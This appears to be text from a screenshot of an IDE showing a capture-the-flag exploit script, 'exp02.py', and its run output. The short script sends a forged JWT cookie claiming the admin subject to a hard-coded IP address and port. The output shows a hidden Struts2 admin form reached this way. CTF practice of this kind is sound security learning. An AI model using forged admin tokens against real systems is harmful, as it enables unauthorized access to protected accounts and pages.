 thonProject 〉 星ctf 〉 exp02.py
main.py × exp01.py × exp02.py × md5pad.py × my_md5.py × cookies.py × payload.txt × exp.py × homework.py × words.csv ×
1 import requests
2 import jwt
3
4 url = "http://140.210.223.216:55557/"
5
6 cookies = {
7 'access_token': 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MjAwNjI1MTQwOX0.3oMKV5-tWBSIbjsnNJli8WkBkOpxmPYFgYsOSVX2Gec'
8 }
9
10 resp = requests.get(url=url, cookies=cookies)
11
12 print(resp.text)
13
Run: exp02 ×
C:\Users\20688\AppData\Local\Programs\Python\Python310\python.exe D:\Project\pythonProject\星ctf\exp02.py
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>do you know struts2?</title>
</head>
<body>
<form id="user" name="user" action="/admiiiiiiiiiiin/user.action;jsessionid=3966BD7F62A5DBFA3D5F0FE5D06A9A0E" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="user_name" class="label">name:</label></td>
<td
><input type="text" name="name" value="" id="user_name"/></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_email" class="label">email:</label></td>
<td
><input type="text" name="email" value="" id="user_email"/></td>
</tr>